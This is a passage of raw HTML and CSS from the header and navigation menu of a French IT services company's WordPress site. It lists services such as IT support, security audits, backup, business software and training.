				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-743bf8b" data-id="743bf8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c291a4 elementor-widget elementor-widget-spacer" data-id="6c291a4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ef41d1c elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="ef41d1c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+33468824688" 0033468824688="">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">04 688 24 688</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-794e64d elementor-widget elementor-widget-spacer" data-id="794e64d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e877d78 elementor-widget elementor-widget-jet-mobile-menu" data-id="e877d78" data-element_type="widget" data-widget_type="jet-mobile-menu.default">
				<div class="elementor-widget-container">
					<div  id="jet-mobile-menu-6911ab47df564" class="jet-mobile-menu jet-mobile-menu--location-elementor" data-menu-id="49" data-menu-options="{&quot;menuUniqId&quot;:&quot;6911ab47df564&quot;,&quot;menuId&quot;:&quot;49&quot;,&quot;mobileMenuId&quot;:&quot;49&quot;,&quot;location&quot;:&quot;elementor&quot;,&quot;menuLocation&quot;:false,&quot;menuLayout&quot;:&quot;push&quot;,&quot;togglePosition&quot;:&quot;default&quot;,&quot;menuPosition&quot;:&quot;left&quot;,&quot;headerTemplate&quot;:&quot;&quot;,&quot;beforeTemplate&quot;:&quot;&quot;,&quot;afterTemplate&quot;:&quot;&quot;,&quot;useBreadcrumb&quot;:true,&quot;breadcrumbPath&quot;:&quot;full&quot;,&quot;toggleText&quot;:&quot;&quot;,&quot;toggleLoader&quot;:true,&quot;backText&quot;:&quot;&quot;,&quot;itemIconVisible&quot;:true,&quot;itemBadgeVisible&quot;:true,&quot;itemDescVisible&quot;:false,&quot;loaderColor&quot;:&quot;#3a3a3a&quot;,&quot;subTrigger&quot;:&quot;item&quot;,&quot;subOpenLayout&quot;:&quot;slide-in&quot;,&quot;closeAfterNavigate&quot;:false,&quot;fillSvgIcon&quot;:true,&quot;megaAjaxLoad&quot;:false}">
			<mobile-menu></mobile-menu><div class="jet-mobile-menu__refs"><div ref="toggleClosedIcon"><i class="fas fa-bars"></i></div><div ref="toggleOpenedIcon"><i class="fas fa-times"></i></div><div ref="closeIcon"><i class="fas fa-times"></i></div><div ref="backIcon"><i class="fas fa-angle-left"></i></div><div ref="dropdownIcon"><i class="fas fa-angle-right"></i></div><div ref="dropdownOpenedIcon"><i class="fas fa-angle-down"></i></div><div ref="breadcrumbIcon"><i class="fas fa-angle-right"></i></div></div></div><script id="jetMenuMobileWidgetRenderData6911ab47df564" type="application/json">
            {"items":{"item-19282":{"id":"item-19282","name":"Informatique d\u2019entreprises","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/?page_id=15380","target":false,"xfn":false,"itemParent":false,"itemId":19282,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-19285":{"id":"item-19285","name":"Assistance informatique","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/assistance-informatique\/","target":false,"xfn":false,"itemParent":"item-19282","itemId":19285,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-19288":{"id":"item-19288","name":"Maintenance informatique","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/maintenance-informatique\/","target":false,"xfn":false,"itemParent":"item-19282","itemId":19288,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-19290":{"id":"item-19290","name":"Infog\u00e9rance informatique des entreprises","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/infogerance-informatique-des-entreprises\/","target":false,"xfn":false,"itemParent":"item-19282","itemId":19290,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-19283":{"id":"item-19283","name":"Gestion de parc informatique","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/gestion-de-parc-informatique\/","target":false,"xfn":false,"itemParent":"item-19282","itemId":19283,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-26928":{"id":"item-26928","name":"Cybers\u00e9curit\u00e9","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/category\/securite\/","target":false,"xfn":false,"itemParent":false,"itemId":26928,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-19286":{"id":"item-19286","name":"Audit de s\u00e9curit\u00e9 informatique","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/audit-de-securite-informatique\/","target":false,"xfn":false,"itemParent":"item-26928","itemId":19286,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-19289":{"id":"item-19289","name":"Conseils d\u2019informatique aux entreprises","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/conseils-dinformatique-aux-entreprises\/","target":false,"xfn":false,"itemParent":"item-26928","itemId":19289,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-19287":{"id":"item-19287","name":"Sauvegarde informatique","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/solution-de-sauvegarde-informatique-pour-professionnels\/","target":false,"xfn":false,"itemParent":"item-26928","itemId":19287,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-19284":{"id":"item-19284","name":"Gestion de crise et plan de continuit\u00e9 d\u2019activit\u00e9","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/gestion-de-crise-et-plan-de-continuite-dactivite\/","target":false,"xfn":false,"itemParent":"item-26928","itemId":19284,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-19292":{"id":"item-19292","name":"Mat\u00e9riel informatique","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/notre-materiel-informatique\/","target":false,"xfn":false,"itemParent":false,"itemId":19292,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-19293":{"id":"item-19293","name":"Acheter un serveur informatique pour votre entreprise","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/materiel-informatique-menu\/serveur-informatique-entreprise\/","target":false,"xfn":false,"itemParent":"item-19292","itemId":19293,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-19296":{"id":"item-19296","name":"Serveur de stockage NAS","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/materiel-informatique-menu\/serveur-de-stockage-nas\/","target":false,"xfn":false,"itemParent":"item-19292","itemId":19296,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-25332":{"id":"item-25332","name":"Affichage dynamique","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/affichage-dynamique-ecran-interieur-exterieur\/","target":false,"xfn":false,"itemParent":"item-19292","itemId":25332,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-25333":{"id":"item-25333","name":"Affichage interactif","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/affichage-interactif-flip-samsung-ecrantactile\/","target":false,"xfn":false,"itemParent":"item-19292","itemId":25333,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-21541":{"id":"item-21541","name":"Les ordinateurs Surface","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/ordinateurs-surface\/","target":false,"xfn":false,"itemParent":"item-19292","itemId":21541,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-25334":{"id":"item-25334","name":"Visioconf\u00e9rence","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/visioconference\/","target":false,"xfn":false,"itemParent":"item-19292","itemId":25334,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-21540":{"id":"item-21540","name":"Les ordinateurs Apple","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/les-ordinateurs-apple\/","target":false,"xfn":false,"itemParent":"item-19292","itemId":21540,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-19295":{"id":"item-19295","name":"Pare feu d\u2019entreprise","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/materiel-informatique-menu\/pare-feu-dentreprise\/","target":false,"xfn":false,"itemParent":"item-19292","itemId":19295,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-19297":{"id":"item-19297","name":"#17171 (pas de titre)","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/vente-de-materiel-informatique\/firewall-utm-une-securite-complete-pour-professionnels\/","target":false,"xfn":false,"itemParent":"item-19292","itemId":19297,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-19294":{"id":"item-19294","name":"Comment g\u00e9rer la virtualisation en entreprise ?","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/materiel-informatique-menu\/comment-gerer-la-virtualisation-en-entreprise\/","target":false,"xfn":false,"itemParent":"item-19292","itemId":19294,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-25331":{"id":"item-25331","name":"Affichage l\u00e9gal mairie","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/affichage-legal-mairie\/","target":false,"xfn":false,"itemParent":"item-19292","itemId":25331,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-19298":{"id":"item-19298","name":"Logiciels d\u2019entreprise","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/licences-de-logiciel-dentreprise\/","target":false,"xfn":false,"itemParent":false,"itemId":19298,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-19302":{"id":"item-19302","name":"Antivirus pour entreprise","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/?page_id=15459","target":false,"xfn":false,"itemParent":"item-19298","itemId":19302,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-19313":{"id":"item-19313","name":"Antivirus F-SECURE","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/antivirus-f-secure\/","target":false,"xfn":false,"itemParent":"item-19302","itemId":19313,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-19301":{"id":"item-19301","name":"Suite SAGE","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/licences-de-logiciel-dentreprise\/suite-sage\/","target":false,"xfn":false,"itemParent":"item-19298","itemId":19301,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-19300":{"id":"item-19300","name":"Suite EBP","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/licences-de-logiciel-dentreprise\/suite-ebp\/","target":false,"xfn":false,"itemParent":"item-19298","itemId":19300,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-19316":{"id":"item-19316","name":"Logiciel de comptabilit\u00e9 EBP","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/licences-de-logiciel-dentreprise\/suite-ebp\/logiciel-de-comptabilite-ebp\/","target":false,"xfn":false,"itemParent":"item-19300","itemId":19316,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-19315":{"id":"item-19315","name":"Logiciel de comptabilit\u00e9 EBP B\u00e2timent","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/licences-de-logiciel-dentreprise\/suite-ebp\/logiciel-de-comptabilite-ebp-batiment\/","target":false,"xfn":false,"itemParent":"item-19300","itemId":19315,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-19314":{"id":"item-19314","name":"Logiciel EBP gestion commerciale pro","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/licences-de-logiciel-dentreprise\/suite-ebp\/logiciel-ebp-gestion-commerciale-pro\/","target":false,"xfn":false,"itemParent":"item-19300","itemId":19314,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-19304":{"id":"item-19304","name":"Solution VEEAM","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/licences-de-logiciel-dentreprise\/solution-veeam\/","target":false,"xfn":false,"itemParent":"item-19298","itemId":19304,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-19305":{"id":"item-19305","name":"Microsoft Exchange","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/licences-de-logiciel-dentreprise\/microsoft-exchange\/","target":false,"xfn":false,"itemParent":"item-19298","itemId":19305,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-19303":{"id":"item-19303","name":"Office 365 Entreprise","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/licences-de-logiciel-dentreprise\/office-365-entreprise\/","target":false,"xfn":false,"itemParent":"item-19298","itemId":19303,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-25335":{"id":"item-25335","name":"Teams Room","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/teams-rooms\/","target":false,"xfn":false,"itemParent":"item-19298","itemId":25335,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}},"item-23885":{"id":"item-23885","name":"Formations pour les professionnels","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/formations-pour-les-professionnels\/","target":false,"xfn":false,"itemParent":false,"itemId":23885,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":"","children":{"item-19307":{"id":"item-19307","name":"Formation EBP Comptabilit\u00e9","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/formations-pour-les-professionnels\/formation-ebp-comptabilite\/","target":false,"xfn":false,"itemParent":"item-23885","itemId":19307,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-19310":{"id":"item-19310","name":"Formation VEEAM","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/formations-pour-les-professionnels\/formation-veeam\/","target":false,"xfn":false,"itemParent":"item-23885","itemId":19310,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-19308":{"id":"item-19308","name":"Formation Microsoft Server","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/formations-pour-les-professionnels\/formation-microsoft-server\/","target":false,"xfn":false,"itemParent":"item-23885","itemId":19308,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-19311":{"id":"item-19311","name":"Formation VMWARE","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/formations-pour-les-professionnels\/formation-vmware\/","target":false,"xfn":false,"itemParent":"item-23885","itemId":19311,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""},"item-23883":{"id":"item-23883","name":"Formation pfSense firewall","attrTitle":false,"description":"","url":"https:\/\/adeo-informatique.fr\/formations-pour-les-professionnels\/formation-pfsense-firewall\/","target":false,"xfn":false,"itemParent":"item-23885","itemId":23883,"megaTemplateId":false,"megaContent":false,"megaContentType":"default","open":false,"badgeContent":false,"itemIcon":"","hideItemText":false,"classes":[""],"signature":""}}}}}        </script>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-619874f" data-id="619874f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-90d39f7 elementor-widget elementor-widget-spacer" data-id="90d39f7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f0e2048" data-id="f0e2048" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eb7fef7 elementor-hidden-tablet elementor-hidden-mobile elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="eb7fef7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9e94a27" data-id="9e94a27" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-36b6154" data-id="36b6154" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bba6078 elementor-widget elementor-widget-spacer" data-id="bba6078" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-220c9f8 elementor-widget elementor-widget-image" data-id="220c9f8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://adeo-informatique.fr">
							<img fetchpriority="high" width="600" height="141" src="https://adeo-informatique.fr/wp-content/uploads/2019/03/logo_adeo_Q.png" class="attachment-large size-large wp-image-25663" alt="" srcset="https://adeo-informatique.fr/wp-content/uploads/2019/03/logo_adeo_Q.png 600w, https://adeo-informatique.fr/wp-content/uploads/2019/03/logo_adeo_Q-300x71.png 300w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d56d144" data-id="d56d144" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-eae502e" data-id="eae502e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-91501d5 elementor-widget elementor-widget-spacer" data-id="91501d5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-546181d elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-jet-mega-menu" data-id="546181d" data-element_type="widget" data-widget_type="jet-mega-menu.default">
				<div class="elementor-widget-container">
					<div class="jet-mega-menu jet-mega-menu--layout-horizontal jet-mega-menu--sub-position-right jet-mega-menu--dropdown-layout-default jet-mega-menu--dropdown-position-right jet-mega-menu--animation-none jet-mega-menu--location-elementor    jet-mega-menu--fill-svg-icons" data-settings='{"menuId":"9","menuUniqId":"6911ab47ea92f","rollUp":false,"megaAjaxLoad":false,"layout":"horizontal","subEvent":"hover","mouseLeaveDelay":500,"subTrigger":"item","subPosition":"right","megaWidthType":"container","megaWidthSelector":"","breakpoint":768,"signatures":{"template_18430":{"id":18430,"signature":"0ba69cd9b392b8864af13c5daae0771f"},"template_26944":{"id":26944,"signature":"da3423c7eb75206658e8c41a9690add5"},"template_18438":{"id":18438,"signature":"37df0404039aeda5258526972ec09f91"}}}'><div class="jet-mega-menu-toggle" role="button" tabindex="0" aria-label="Open/Close Menu"><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--default-state"><i class="fas fa-bars"></i></div><div class="jet-mega-menu-toggle-icon jet-mega-menu-toggle-icon--opened-state"><i class="fas fa-times"></i></div></div><nav class="jet-mega-menu-container" aria-label="Main nav"><ul class="jet-mega-menu-list"><li id="jet-mega-menu-item-18429" class="jet-mega-menu-item jet-mega-menu-item-type-post_type jet-mega-menu-item-object-page jet-mega-menu-item--mega jet-mega-menu-item-has-children jet-mega-menu-item--top-level jet-mega-menu-item-18429"><div class="jet-mega-menu-item__inner" role="button" tabindex="0" aria-haspopup="true" aria-expanded="false" aria-label="Informatique d’entreprise"><a href="https://adeo-informatique.fr/informatique-perpignan/" class="jet-mega-menu-item__link jet-mega-menu-item__link--top-level"><div class="jet-mega-menu-item__title"><div class="jet-mega-menu-item__label">Informatique d’entreprise</div></div></a><div class="jet-mega-menu-item__dropdown"><i class="fas fa-angle-down"></i></div></div><div class="jet-mega-menu-mega-container" data-template-id="18430" data-template-content="elementor" data-position="default"><div class="jet-mega-menu-mega-container__inner"><style>.elementor-18430 .elementor-element.elementor-element-1c66540 .elementor-repeater-item-1840691.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-18430 .elementor-element.elementor-element-f9c9749:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18430 .elementor-element.elementor-element-f9c9749 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://adeo-informatique.fr/wp-content/uploads/2019/10/Magazine-n°1-Adeo-informatique-perpignan.png");background-size:cover;}.elementor-18430 .elementor-element.elementor-element-f9c9749 > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0.2;}.elementor-18430 .elementor-element.elementor-element-f9c9749 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-18430 .elementor-element.elementor-element-f9c9749 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18430 .elementor-element.elementor-element-22083d8{--spacer-size:50px;}.elementor-18430 .elementor-element.elementor-element-2f44fbe > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-18430 .elementor-element.elementor-element-deca5da .elementor-heading-title{font-size:18px;line-height:1.5em;color:#121213;}.elementor-18430 .elementor-element.elementor-element-5f6c6a1 .elementor-heading-title{color:#FF6900;}.elementor-18430 .elementor-element.elementor-element-cf710e4{text-align:left;}.elementor-18430 .elementor-element.elementor-element-cf710e4 .elementor-heading-title{-webkit-text-stroke-color:#000;stroke:#000;color:#FF6900;}.elementor-18430 .elementor-element.elementor-element-e0ec415 .elementor-repeater-item-408e521.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-18430 .elementor-element.elementor-element-801f861 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-18430 .elementor-element.elementor-element-801f861 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-18430 .elementor-element.elementor-element-801f861 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-18430 .elementor-element.elementor-element-801f861 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-18430 .elementor-element.elementor-element-801f861 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-18430 .elementor-element.elementor-element-801f861 .elementor-icon-list-icon i{color:#909299;transition:color 0.3s;}.elementor-18430 .elementor-element.elementor-element-801f861 .elementor-icon-list-icon svg{fill:#909299;transition:fill 0.3s;}.elementor-18430 .elementor-element.elementor-element-801f861{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-18430 .elementor-element.elementor-element-801f861 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18430 .elementor-element.elementor-element-801f861 .elementor-icon-list-item > a{font-family:"Raleway", Sans-serif;font-size:14px;font-weight:700;}.elementor-18430 .elementor-element.elementor-element-801f861 .elementor-icon-list-text{color:#121213;transition:color 0.3s;}.elementor-18430 .elementor-element.elementor-element-801f861 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#f27e01;}.elementor-18430 .elementor-element.elementor-element-1c66540, .elementor-18430 .elementor-element.elementor-element-1c66540 > .elementor-background-overlay{border-radius:3px 3px 3px 3px;}@media(max-width:1024px){.elementor-18430 .elementor-element.elementor-element-2f44fbe > .elementor-element-populated{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-18430 .elementor-element.elementor-element-22083d8{--spacer-size:200px;}}/* Start JX Custom Fonts CSS *//* End JX Custom Fonts CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="18430" class="elementor elementor-18430" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1c66540 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1c66540" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;1840691&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
